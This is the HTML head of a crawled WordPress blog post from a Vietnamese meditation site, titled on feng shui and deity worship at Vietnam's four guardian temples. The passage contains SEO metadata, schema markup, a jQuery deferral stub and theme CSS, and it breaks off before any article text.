

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/
body_size: 68236
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://thanhamthugian.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.9 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu</title>
	<meta name="description" content="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu" />
	<link rel="canonical" href="https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu" />
	<meta property="og:description" content="Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu" />
	<meta property="og:url" content="https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/" />
	<meta property="og:site_name" content="🙏 Phật Pháp Nhiệm Màu" />
	<meta property="article:publisher" content="https://www.facebook.com/105131915029494" />
	<meta property="article:published_time" content="2022-03-28T12:26:05+00:00" />
	<meta property="article:modified_time" content="2022-03-28T12:26:10+00:00" />
	<meta property="og:image" content="https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1071" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Little Dragon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@QuyNguy78674417" />
	<meta name="twitter:site" content="@QuyNguy78674417" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Little Dragon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="26 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#article","isPartOf":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/"},"author":{"name":"Little Dragon","@id":"https://thanhamthugian.com/#/schema/person/9c3a46818e0d88f48501c85f58c7eab3"},"headline":"Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam","datePublished":"2022-03-28T12:26:05+00:00","dateModified":"2022-03-28T12:26:10+00:00","mainEntityOfPage":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/"},"wordCount":5305,"commentCount":0,"publisher":{"@id":"https://thanhamthugian.com/#organization"},"image":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#primaryimage"},"thumbnailUrl":"https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg","keywords":["phong thủy hay tín ngưỡng","thờ thần thánh","tứ trấn Việt Nam"],"articleSection":["Phong Thủy"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#respond"]}]},{"@type":"WebPage","@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/","url":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/","name":"Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu","isPartOf":{"@id":"https://thanhamthugian.com/#website"},"primaryImageOfPage":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#primaryimage"},"image":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#primaryimage"},"thumbnailUrl":"https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg","datePublished":"2022-03-28T12:26:05+00:00","dateModified":"2022-03-28T12:26:10+00:00","description":"Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - 🙏 Phật Pháp Nhiệm Màu","breadcrumb":{"@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#primaryimage","url":"https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg","contentUrl":"https://thanhamthugian.com/wp-content/uploads/2022/03/1648470368_Phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac.jpg","width":800,"height":1071,"caption":"Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam - Phong thủy hay tín ngưỡng? ảnh 1"},{"@type":"BreadcrumbList","@id":"https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://thanhamthugian.com/blog/"},{"@type":"ListItem","position":2,"name":"Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam"}]},{"@type":"WebSite","@id":"https://thanhamthugian.com/#website","url":"https://thanhamthugian.com/","name":"🙏 Phật Pháp Nhiệm Màu","description":"Meditation Healing Melody - Âm Thanh Chữa Lành","publisher":{"@id":"https://thanhamthugian.com/#organization"},"alternateName":"Meditation Melody","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thanhamthugian.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thanhamthugian.com/#organization","name":"Meditation Melody","alternateName":"Meditation Melody - Healing Mantras","url":"https://thanhamthugian.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thanhamthugian.com/#/schema/logo/image/","url":"http://thanhamthugian.com/wp-content/uploads/2023/04/thanh-am-thu-gian-meditation-melody-logo.png","contentUrl":"http://thanhamthugian.com/wp-content/uploads/2023/04/thanh-am-thu-gian-meditation-melody-logo.png","width":1278,"height":1267,"caption":"Meditation Melody"},"image":{"@id":"https://thanhamthugian.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/105131915029494","https://x.com/QuyNguy78674417","https://www.pinterest.com/meditation_melody_mantras/","https://www.youtube.com/channel/UCLEkhWnu1dKh3UjelzAoxdw","https://www.youtube.com/channel/UCB4FcSDGAigD9p5Kw6NklWg","https://www.tiktok.com/@meditation.melody"]},{"@type":"Person","@id":"https://thanhamthugian.com/#/schema/person/9c3a46818e0d88f48501c85f58c7eab3","name":"Little Dragon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thanhamthugian.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42ba155e1bf67dcc6b7051c72e698d7b2b134503c2549a0b2837ecfe96a1e9a0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42ba155e1bf67dcc6b7051c72e698d7b2b134503c2549a0b2837ecfe96a1e9a0?s=96&d=mm&r=g","caption":"Little Dragon"},"url":"https://thanhamthugian.com/author/little-dragon/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="🙏 Phật Pháp Nhiệm Màu &raquo; Feed" href="https://thanhamthugian.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="🙏 Phật Pháp Nhiệm Màu &raquo; Comments Feed" href="https://thanhamthugian.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="🙏 Phật Pháp Nhiệm Màu &raquo; Phong thủy và tín ngưỡng thờ thần thánh tại các tứ trấn Việt Nam (Kỳ 1): Tứ trấn Việt Nam Comments Feed" href="https://thanhamthugian.com/phong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":13453,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thanhamthugian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thanhamthugian.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhamthugian.com%2Fphong-thuy-va-tin-nguong-tho-than-thanh-tai-cac-tu-tran-viet-nam-ky-1-tu-tran-viet-nam%2F&#038;format=xml" />
<meta content="Divi v.4.27.5" name="generator"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://thanhamthugian.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://thanhamthugian.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://thanhamthugian.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon 